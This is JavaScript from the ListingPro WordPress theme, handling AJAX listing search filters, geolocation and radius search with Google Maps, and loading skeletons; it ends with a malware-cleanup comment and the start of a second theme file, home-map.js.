            $this.toggleClass("active");
            jQuery('#searchform input[name=clat]').val(clat);
            jQuery('#searchform input[name=clong]').val(clong);
            clatval = clat;
            clongval = clong;


            var new_design_v2 = false;
            var new_header_filters = false;
            var listStyle = '';

            if (jQuery('#list-grid-view-v2').length != 0) {
                if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                    var new_header_filters = true;
                }
                if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                    listStyle = get_list_style();
                    new_design_v2 = true;
                }
            }

            if (new_header_filters == true) {
                get_filters_before_send();
                var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                    mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                    mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                    inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                    moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                    pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                    ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                    listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                    listStyle = get_list_style(),
                    skeyword = jQuery('input#skeyword-filter').val();
                if (jQuery('#searchlocation').length != 0) {
                    seracLoc = jQuery("#searchlocation").val();
                } else if (jQuery('#lp_search_loc').length != 0) {
                    seracLoc = jQuery("#lp_search_loc").val();
                }
            } else {
                jQuery("body").prepend('<div id="full-overlay"></div>');
                jQuery('#full-overlay').css('height', docHeight + 'px');

                jQuery('.lp-filter-pagination').hide();
                jQuery('.lp-filter-pagination-ajx').remove();
                jQuery('#content-grids').html(' ');
                //jQuery('#content-grids').addClass('content-loading');
                add_listing_skeletons();
                jQuery('.map-view-list-container').remove();

                inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
                moderate = jQuery('.currency-signs #two').find('.active').data('price');
                pricey = jQuery('.currency-signs #three').find('.active').data('price');
                ultra = jQuery('.currency-signs #four').find('.active').data('price');

                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li.listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li#listing_openTime, .search-filters li.listing_openTime').find('.active').data('time');

                skeyword = jQuery('input#lp_current_query').val();
                seracLoc = jQuery("#lp_search_loc").val();
            }

            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }

            seracLoc = jQuery("#lp_search_loc").val();
            if (check_if_loc_disabled_fornearme()) {
                seracLoc = '';
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'ajax_search_tags',
                    'formfields': $selectedFields,
                    'lpstag': jQuery("#lpstag").val(),
                    'cat_id': jQuery("#searchform select#searchcategory").val(),
                    'loc_id': seracLoc,
                    'inexpensive': inexpensive,
                    'moderate': moderate,
                    'pricey': pricey,
                    'ultra': ultra,
                    'averageRate': averageRate,
                    'mostRewvied': mostRewvied,
                    'mostviewed': mostViewed,
                    'listing_openTime': listing_openTime,
                    'tag_name': tags_name,
                    'list_style': listStyle,
                    'skeyword': skeyword,
                    'clat': clatval,
                    'clong': clongval,
                    'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                    'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                    'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                    'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                    'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                    'distance_range': jQuery("#distance_range").val(),
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {
                    jQuery('#full-overlay').remove();
                    if (data) {
                        remove_listing_skeletons();
                        listing_update(data, new_design_v2, listStyle);
                        lp_append_distance_div();
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }


                        if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                            jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                        }


                    }
                }
            });

        }

    });

});

function lp_append_distance_div() {
    if (jQuery(document).find('.lp-nearby-dist-data').length != 0) {
        jQuery(document).find(".lp-nearby-dist-data").each(function() {
            var $this = jQuery(this);
            disdata = $this.data('lpnearbydist');
            $this.next('.lp-grid-box-contianer').find('.lp-grid-box-bottom .pull-left').after('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer').find('.lp-grid-box-bottom-app-view .pull-left').after('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer.grid_view6').find('.lp-grid-box-thumb').append('<div class="lp-nearest-distance">' + disdata + '</div>');
            $this.next('.lp-grid-box-contianer').find('.grid-style-container .lp-listing-top,.list-style-cotainer .lp-listing-top').append('<div class="lp-nearest-distance">' + disdata + '</div>');
        });
    }
}


function decode_utf8(utf8String) {
    if (typeof utf8String != 'string') throw new TypeError('parameter ‘utf8String’ is not a string');
    // note: decode 3-byte chars first as decoded 2-byte strings could appear to be 3-byte char!
    const unicodeString = utf8String.replace(
        /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
        function(c) { // (note parentheses for precedence)
            var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
            return String.fromCharCode(cc);
        }
    ).replace(
        /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
        function(c) { // (note parentheses for precedence)
            var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
            return String.fromCharCode(cc);
        }
    );
    return unicodeString;
}

function listing_update(data, new_design_v2, listStyle) {
    //for search dynamic titles
    if (data.searchtitles != '') {
        //console.log(data.searchtitles);
        $countKeys = Object.keys(data.searchtitles).length;

        jQuery('span.dyn_titles').remove();

        if (ajax_search_term_object.resultfor) {
            var resultfor = ajax_search_term_object.resultfor;
            jQuery('.lp-title h3').html(resultfor + ' <span class="font-bold term-name"></span> <span class="font-bold lstring"></span>');
        }

        if ($countKeys == 3) {
            //only single term
            if (data.searchtitles['category']) {
                document.title = data.searchtitles['category'] + ' - ' + data.searchtitles['website'];
                if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                    jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['category'] + '</strong> ' + jQuery('h4.lp-title').data('lstring'));
                } else {
                    var rstring = jQuery('.lp-title h3').data('rstring');
                    var lstring = jQuery('.lp-title h3').find('.lstring').text();
                    if (jQuery('body').hasClass('search')) {
                        jQuery('.lp-title h3').html(rstring + '<span class="dename"></span><span class="font-bold lstring"> ' + lstring + '</span>');
                    } else {
                        jQuery('.lp-title h3').find('.font-bold.term-name').text(data.searchtitles['category']);
                    }
                }

            }
            if (data.searchtitles['location']) {
                document.title = data.searchtitles['location'] + ' - ' + data.searchtitles['website'];
                if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                    jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['location'] + '</strong> ' + jQuery('h4.lp-title').data('lstring'));
                } else {
                    jQuery('.lp-title h3').html('Results In <span class="font-bold term-name">' + data.searchtitles['location'] + '</span>');
                }
            }

        }
        if ($countKeys == 5) {
            //cat and loc both terms
            document.title = data.searchtitles['category'] + ' ' + data.searchtitles['in'] + ' ' + data.searchtitles['location'] + ' - ' + data.searchtitles['website'];

            if (jQuery('.lp-header-search.archive-search h4.lp-title').length) {
                jQuery('.lp-header-search.archive-search h4.lp-title').html(jQuery('h4.lp-title').data('rstring') + ' <strong class="term-name">' + data.searchtitles['category'] + '</strong> ' + data.searchtitles['in'] + ' <em>' + data.searchtitles['location'] + '</em>');
            } else {
                var rstring = jQuery('.lp-title h3').data('rstring');
                var lstring = jQuery('.lp-title h3').find('.lstring').text();
                jQuery('.lp-title h3').html(rstring + '<span class="font-bold lstring"> ' + lstring + '</span><span class="dename"> ' + data.searchtitles['in'] + ' ' + data.searchtitles['location'] + '</span>');
            }


        }

    } else {
        if (ajax_search_term_object.noresult && ajax_search_term_object.listing) {
            var noresult = ajax_search_term_object.noresult;
            var listing = ajax_search_term_object.listing;
            jQuery('.lp-title h3').html(noresult + ' <span class="font-bold term-name"></span> <span class="font-bold lstring">' + listing + '</span>');
        }
    }
    jQuery('.outer_all_page_overflow').slideUp();
    var pars = decode_utf8(data.html);
    if (new_design_v2 == true) {
        if (listStyle == 'list') {
            listStyle = 'list-style';
        }
        if (listStyle == 'grid') {
            listStyle = 'grid-style';
        }
        var parsHtml = '<div class="lp-listings ' + listStyle + ' active-view"> ' +
            '<div class="search-filter-response"><div class="lp-listings-inner-wrap">' +
            pars +
            '<div class="clearfix"></div>' +
            '</div> ' +
            '</div>' +
            '</div>';

        jQuery('#content-grids').hide();
        jQuery('#content-grids').html(parsHtml);

        if (listStyle == 'grid-style') {

            if (jQuery('.lp-sidebar').length != 0 || jQuery('.sidemap-fixed').length != 0)

            {

                jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-12').addClass('col-md-6');

            } else

            {

                jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-12').addClass('col-md-4');

            }
        }

        if (listStyle == 'list-style') {

            jQuery('.lp-listings-inner-wrap .loop-switch-class').removeClass('col-md-6').addClass('col-md-12');

        }

        jQuery('.loop-switch-class:last').find('.lp-listing').addClass('last');

        //jQuery('#listing_found').html('<p>'+data.found+' '+data.foundtext+'</p>');
        jQuery('#content-grids').fadeIn('slow');
        remove_listing_skeletons();
        //jQuery('#content-grids').removeClass('content-loading');
        jQuery('.listing-app-view #content-grids').removeClass('content-loading');
        if (jQuery('.lp-countdown').length != 0) {
            jQuery('.lp-countdown').each(function(i, obj) {
                var selector = '#' + jQuery(this).attr('id');
                init_countdown(selector);
            })
        }
    } else {
        jQuery('#content-grids').hide();
        jQuery('#content-grids').html(pars);

        //jQuery('#listing_found').html('<p>'+data.found+' '+data.foundtext+'</p>');
        jQuery('#content-grids').fadeIn('slow');
        remove_listing_skeletons();
        //jQuery('#content-grids').removeClass('content-loading');
        jQuery('.listing-app-view #content-grids').removeClass('content-loading');
    }


    var taxonomy = jQuery('section.taxonomy').attr('id');

    if (taxonomy == 'location') {
        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').html(CatName + ' Listings <span style="font-weight:normal;"> In </span>');
            jQuery('.filter-top-section .lp-title span.font-bold:last-child').text(data.city);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        }

    } else if (taxonomy == 'listing-category') {

        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        } else {
            CatName = '';
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
        }

    } else if (taxonomy == 'features') {
        jQuery('.showbread').show();
        jQuery('.fst-term').html(data.tags);
        if (data.keyword != '') {
            jQuery('.s-term').html(',&nbsp;keyword&nbsp;"' + data.keyword + '"');
        } else {
            jQuery('.s-term').html(' ');
        }
        if (data.city != '') {
            if (data.cat != '') {
                jQuery('.sec-term').html('&amp;&nbsp;' + data.city);
            } else {
                jQuery('.sec-term').html(data.city);
            }
        } else {
            jQuery('.sec-term').html(' ');
        }
        if (data.tags != '') {
            jQuery('.tag-term').html(',&nbsp;tagged&nbsp;(' + data.tags + ')');
        }
        if (data.tags == null) {
            jQuery('.tag-term').html('');
        }
    } else if (taxonomy == 'keyword') {
        jQuery('.showbread').show();
        jQuery('.fst-term').html(data.cat);
        if (data.keyword != '') {
            jQuery('.s-term').html(',&nbsp;keyword&nbsp;"' + data.keyword + '"');
        } else {
            jQuery('.s-term').html(' ');
        }
        if (data.city != '') {
            if (data.cat != '') {
                jQuery('.sec-term').html('&amp;&nbsp;' + data.city);
            } else {
                jQuery('.sec-term').html(data.city);
            }
        } else {
            jQuery('.sec-term').html(' ');
        }

        if (data.tags != '') {
            jQuery('.tag-term').html(',&nbsp;tagged&nbsp;(' + data.tags + ')');
        }
        if (data.tags == null) {
            jQuery('.tag-term').html('');
        }
    } else {
        if (data.cat != '') {
            var CatName = data.cat;
            CatName = CatName.replace('&amp;', '&');
            jQuery('.filter-top-section .lp-title span.term-name').text(CatName);
            //window.history.pushState("Details", "Title", 'location/'+data.cat);
        }
    }

    if (jQuery(this).width() > 781) {

        jQuery(".all-list-map").trigger('click');

    }

    // if (data.found > 0 && jQuery(window).width() < 781) {


        jQuery(".listing-app-view-bar .right-icons .map-view-icon").trigger('click');

        jQuery(".open-app-view").trigger('click');
        //jQuery( ".qickpopup" ).trigger('click');

    // }




    jQuery(".v2-map-load .v2mapwrap").trigger('click');




}

/* for find near me filter */

/* radiou filter code starts */
jQuery(document).ready(function() {

    jQuery(document).on('click', '#distance_range_div', function() {
        jQuery('#pac-input').attr('data-zoom', '');
        listingproc_update_results();
    });

    var change_Interval = 0;
    jQuery(document).on('change', '#distance_range', function() {
        clearInterval(change_Interval)
        change_Interval = setInterval(function() {
            jQuery('#pac-input').attr('data-zoom', '');
            listingproc_update_results();
            clearInterval(change_Interval)
        }, 1000);
    });

    jQuery(document).on('input', '#distance_range_div .slider', function() {
        jQuery('#pac-input').attr('data-zoom', '');
        listingproc_update_results();
    });

});


function listingproc_update_results() {
    $selectedFields = [];
    jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
        keyValuePair = {};
        keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
        $selectedFields.push(keyValuePair);
    });

    var new_design_v2 = false;
    var listStyle = '';
    if (jQuery('#list-grid-view-v2').length != 0) {
        if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
            new_design_v2 = true;
            listStyle = get_list_style();
        }

    }
    var docHeight = jQuery(document).height();
    jQuery("body").prepend('<div id="full-overlay"></div>');
    jQuery('#full-overlay').css('height', docHeight + 'px');
    jQuery('#content-grids').html(' ');
    jQuery('.solitaire-infinite-scroll').remove();
    //jQuery('#content-grids').addClass('content-loading');
    add_listing_skeletons();
    jQuery('.map-view-list-container').remove();
    jQuery('.lp-filter-pagination-ajx').remove();
    var inexpensive = '';
    moderate = '';
    pricey = '';
    ultra = '';
    averageRate = '';
    mostRewvied = '';
    listing_openTime = '';
    mostViewed = '';

    inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
    moderate = jQuery('.currency-signs #two').find('.active').data('price');
    pricey = jQuery('.currency-signs #three').find('.active').data('price');
    ultra = jQuery('.currency-signs #four').find('.active').data('price');

    skeyword = jQuery('input#lp_current_query').val();

    averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
    mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
    listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');

    var clatval = jQuery('#searchform input[name=clat]').val();
    var clongval = jQuery('#searchform input[name=clong]').val();

    if (clatval && clongval) {} else {
        clatval = jQuery("#pac-input").attr('data-lat');
        clongval = jQuery("#pac-input").attr('data-lng');
    }

    var tags_name = [];
    tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
        return jQuery(this).val();
    }).get();

    if (tags_name.length > 0) {} else {
        if (jQuery('#check_featuretax').length > 0) {
            tags_name.push(jQuery('#check_featuretax').val());
        }
    }

    seracLoc = jQuery("#lp_search_loc").val();
    if (check_if_loc_disabled_fornearme()) {
        seracLoc = '';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'ajax_search_tags',
            'formfields': $selectedFields,
            'lpstag': jQuery("#lpstag").val(),
            'cat_id': jQuery("#searchform select#searchcategory").val(),
            'loc_id': seracLoc,
            'sloc_address': jQuery("#pac-input").val(),
            'clat': clatval,
            'clong': clongval,
            'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
            'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
            'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
            'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
            'data_zoom': jQuery('#pac-input').attr('data-zoom'),
            'distance_range': jQuery("#distance_range").val(),
            'skeyword': skeyword,
            'inexpensive': inexpensive,
            'moderate': moderate,
            'pricey': pricey,
            'ultra': ultra,
            'averageRate': averageRate,
            'mostRewvied': mostRewvied,
            'listing_openTime': listing_openTime,
            'tag_name': tags_name,
            'list_style': listStyle,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function(data) {
            jQuery('#full-overlay').remove();
            if (data) {
                listing_update(data, new_design_v2, listStyle);
                lp_append_distance_div();
                remove_listing_skeletons();
                if (jQuery('.grid').hasClass('active')) {
                    jQuery('.grid').trigger('click');
                } else if (jQuery('.list').hasClass('active')) {
                    jQuery('.list').trigger('click');
                }


                if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                    jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                }


            }
        }
    });
}


function initialize() {
    if (jQuery('#pac-input').length) {
        var input = document.getElementById('pac-input');
        var autocomplete = new google.maps.places.Autocomplete(input);
        autocomplete.addListener('place_changed', function() {
            var place = autocomplete.getPlace();

            jQuery('#pac-input').attr('data-zoom', '');

            var loc_lat = place.geometry.location.lat();
            var loc_lng = place.geometry.location.lng();

            jQuery('#pac-input').attr('data-lat', loc_lat);
            jQuery('#pac-input').attr('data-lng', loc_lng);

            jQuery('#pac-input').attr('data-center-lat', place.geometry.viewport.getCenter().lat());
            jQuery('#pac-input').attr('data-center-lng', place.geometry.viewport.getCenter().lng());

            jQuery('#pac-input').attr('data-ne-lat', place.geometry.viewport.getNorthEast().lat());
            jQuery('#pac-input').attr('data-ne-lng', place.geometry.viewport.getNorthEast().lng());
            jQuery('#pac-input').attr('data-sw-lat', place.geometry.viewport.getSouthWest().lat());
            jQuery('#pac-input').attr('data-sw-lng', place.geometry.viewport.getSouthWest().lng());

            listingproc_update_results();
        });
    }
}


function listingproc_get_radius(center_lat, center_lng, ne_lat, ne_lng) {

    // r = radius of the earth in statute miles
    var r = 6371.0;

    // Convert lat or lng from decimal degrees into radians (divide by 57.2958)
    var lat1 = center_lat / 57.2958;
    var lon1 = center_lng / 57.2958;
    var lat2 = ne_lat / 57.2958;
    var lon2 = ne_lng / 57.2958;

    // distance = circle radius from center to Northeast corner of bounds
    return r * Math.acos(Math.sin(lat1) * Math.sin(lat2) + Math.cos(lat1) * Math.cos(lat2) * Math.cos(lon2 - lon1));

}


function getLocation() {
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(initMap);
    }
} // getLocation


function initMap(position) {
    var geocoder = new google.maps.Geocoder();
    geocodeLatLng(geocoder, position.coords.latitude, position.coords.longitude);
} // initMap


function geocodeLatLng(geocoder, lat, lng) {
    var latlng = { lat: lat, lng: lng };
    geocoder.geocode({ 'location': latlng }, function(results, status) {
        if (status === 'OK') {
            if (results[1]) {

                jQuery('#pac-input').attr('data-zoom', '');

                jQuery('#pac-input').val(results[1].formatted_address);
                jQuery('#pac-input').attr('data-lat', lat);
                jQuery('#pac-input').attr('data-lng', lng);
                listingproc_update_results();
            }
        }
    });
} // geocodeLatLng


function listingproc_update_markers(map) {
    map.on('zoomend dragend', function() {

        var bounds = map.getBounds();
        window.bounds = bounds;

        console.log(window.bounds);

        //jQuery( '#pac-input' ).val('');

        jQuery('#pac-input').attr('data-zoom', 'yes');

        jQuery('#pac-input').attr('data-ne-lat', bounds._northEast.lat);
        jQuery('#pac-input').attr('data-ne-lng', bounds._northEast.lng);
        jQuery('#pac-input').attr('data-sw-lat', bounds._southWest.lat);
        jQuery('#pac-input').attr('data-sw-lng', bounds._southWest.lng);

        listingproc_update_results();
    });
} // listingproc_update_markers


var hasOwnProperty = Object.prototype.hasOwnProperty;

function listingproc_isEmpty(obj) {

    // null and undefined are "empty"
    if (obj == null) return true;

    // Assume if it has a length property with a non-zero value
    // that that property is correct.
    if (obj.length > 0) return false;
    if (obj.length === 0) return true;

    // If it isn't an object at this point
    // it is empty, but it can't be anything *but* empty
    // Is it empty?  Depends on your application.
    if (typeof obj !== "object") return true;

    // Otherwise, does it have any properties of its own?
    // Note that this doesn't handle
    // toString and valueOf enumeration bugs in IE < 9
    for (var key in obj) {
        if (hasOwnProperty.call(obj, key)) return false;
    }

    return true;
} // listingproc_isEmpty

/* radiou filter code ends */

/* new radius code  */
jQuery(document).ready(function($) {
    jQuery('.lp-radus-filter-wrap li.lp-tooltip-outer .lp-distancesearchbtn').on('click', function() {
        $this = jQuery(this);
        $this.toggleClass('active');
        if ($this.hasClass('active')) {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPositionn);
            } else {
                alert("Geolocation is not supported by this browser.");
            }

            function showPositionn(position) {
                var loc_lat = position.coords.latitude;
                var loc_lng = position.coords.longitude;

                var myLatlng = new google.maps.LatLng(loc_lat, loc_lng);
                var mapProp = {
                    center: myLatlng,
                    zoom: 8,
                    mapTypeId: google.maps.MapTypeId.ROADMAP
                };
                var map = new google.maps.Map(document.getElementById("lp-hidden-map"), mapProp);
                var viewportBox;
                google.maps.event.addListener(map, 'idle', function(event) {
                    var bounds = map.getBounds();
                    var ne = bounds.getNorthEast();
                    var sw = bounds.getSouthWest();

                    var viewportPoints = [
                        ne, new google.maps.LatLng(ne.lat(), sw.lng()),
                        sw, new google.maps.LatLng(sw.lat(), ne.lng()), ne
                    ];
                    if (viewportBox) {
                        viewportBox.setPath(viewportPoints);
                    } else {
                        viewportBox = new google.maps.Polyline({
                            path: viewportPoints,
                            strokeColor: '#FF0000',
                            strokeOpacity: 1.0,
                            strokeWeight: 4
                        });
                        viewportBox.setMap(map);
                    };


                    var geocoder = geocoder = new google.maps.Geocoder();
                    var faddress;
                    geocoder.geocode({ 'latLng': myLatlng }, function(results, status) {
                        if (status == google.maps.GeocoderStatus.OK) {
                            if (results[1]) {
                                faddress = results[1].formatted_address;

                                jQuery('#pac-input').val(faddress);

                                jQuery('#pac-input').attr('data-lat', loc_lat);
                                jQuery('#pac-input').attr('data-lng', loc_lng);

                                jQuery('#pac-input').attr('data-ne-lat', ne.lat());
                                jQuery('#pac-input').attr('data-ne-lng', ne.lng());
                                jQuery('#pac-input').attr('data-sw-lat', sw.lat());
                                jQuery('#pac-input').attr('data-sw-lng', sw.lng());

                                listingproc_update_results();
                            }
                        }
                    });
                });

            }
        } else {
            jQuery('#pac-input').val('');

            jQuery('#pac-input').attr('data-lat', '');
            jQuery('#pac-input').attr('data-lng', '');

            jQuery('#pac-input').attr('data-center-lat', '');
            jQuery('#pac-input').attr('data-center-lng', '');

            jQuery('#pac-input').attr('data-ne-lat', '');
            jQuery('#pac-input').attr('data-ne-lng', '');
            jQuery('#pac-input').attr('data-sw-lat', '');
            jQuery('#pac-input').attr('data-sw-lng', '');
            jQuery('#distance_range').val('');

            listingproc_update_results();
        }

    });

    /* for search on inner pages */
    jQuery('input.lp-suggested-search').on('input', function() {
        jQuery('input#lp_s_cat').val('');
        jQuery('input#lp_s_tag').val('');
    });
});
/* end new radius code  */




function get_list_style() {
    var returnval = 'list';
    if (jQuery('.lp-listings.grid-style').hasClass('active-view')) {
        returnval = 'grid';
    }
    return returnval;
}

function get_filters_before_send() {
    var docHeight = jQuery(document).height();
    jQuery("body").prepend('<div id="full-overlay"></div>');
    jQuery('#full-overlay').css('height', docHeight + 'px');
    jQuery('.lp-filter-pagination').hide();
    if (jQuery('.search-filter-response').length != 0) {
        jQuery('.search-filter-response').html(' ');
        //jQuery('.search-filter-response').addClass('content-loading');
        add_listing_skeletons();
    } else {
        jQuery('#content-grids').html(' ');
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
    }


    jQuery('.lp-filter-pagination-ajx').remove();
    jQuery('.map-view-list-container').remove();

}

function add_listing_skeletons() {
    var $listStyle = get_list_style();
    if (jQuery('body').hasClass('listing-skeleton-view-list_view')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-list_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view2')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view3')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v2')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v3')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-list_view_v2')) {
        if ($listStyle == 'list') {
            jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-list_view_v2');
        } else {
            jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-grid_view_v2');
        }
    } else if (jQuery('body').hasClass('listing-skeleton-view-lp-list-view-compact')) {
        jQuery('#content-grids').addClass('content-loading-listing-skeleton-view-lp-list-view-compact');
    }
}

function remove_listing_skeletons() {
    var $listStyle = get_list_style();
    if (jQuery('body').hasClass('listing-skeleton-view-list_view')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-list_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view2')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view3')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v2')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v2');
    } else if (jQuery('body').hasClass('listing-skeleton-view-grid_view_v3')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v3');
    } else if (jQuery('body').hasClass('listing-skeleton-view-list_view_v2')) {
        if ($listStyle == 'list') {
            jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-list_view_v2');
        } else {
            jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-grid_view_v2');
        }
    } else if (jQuery('body').hasClass('listing-skeleton-view-lp-list-view-compact')) {
        jQuery('#content-grids').removeClass('content-loading-listing-skeleton-view-lp-list-view-compact');
    }
}

function get_filter_RRV(selector) {
    var $this = jQuery(selector);
    if ($this.hasClass('active')) {
        return $this.data('value');
    } else {
        jQuery('ul#select-lp-more-filter li').find('a').removeClass('active');
        return '';
    }
}

function get_open_now_val(selector) {
    var $this = jQuery(selector),
        returnval = '';

    if ($this.hasClass('active')) {
        returnval = 'open';
    }

    return returnval;
}

function get_price_range_vals(selector) {
    var $this = jQuery(selector);
    if ($this.hasClass('active')) {
        return $this.data('price');
    } else {
        return '';
    }
}

jQuery(document).ready(function() {
    jQuery('.outer_filter_show_result_cancel #filter_result').on('click', function() {
        jQuery('.outer_all_page_overflow').hide(300);
    });
});

/* for excluding location if on from theme option */
function check_if_loc_disabled_fornearme() {
    if (jQuery('body').data('locdisablefilter') == 'yes') {
        if (jQuery('.near-me-btn').hasClass('active')) {
            return true;
        } else {
            return false;
        }

    } else {
        return false;
    }
}

jQuery(document).on('click', '.lp-open-search-btn-icon', function(event) {
    if(jQuery('.lp-home-banner-contianer.lp-home-banner-with-loc').length > 0){
        jQuery('.lp-home-banner-contianer.lp-home-banner-with-loc').toggle();
    }else if(jQuery('.listing-app-view.home .pos-relative .lp-home-banner-contianer').length > 0){
        jQuery('.listing-app-view.home .pos-relative .lp-home-banner-contianer').slideToggle();
    }
});

// classic mous out filter tooltip
jQuery(document).ready(function($) {
    // Select the elements you want to target
    var $filterItems = $('.listing-classic-filters .lp-tooltip-outer');
    // Add 'active' class when hovering in
    $filterItems.on('mouseenter', function() {
        $(this).find('.lp-tooltip-div').addClass('active');
    });
    // Remove 'active' class when hovering out
    $filterItems.on('mouseleave', function() {
        $(this).find('.lp-tooltip-div').removeClass('active');
    });
    jQuery('.lp-search-bar .chosen-container .chosen-results').niceScroll();

});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 2857
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
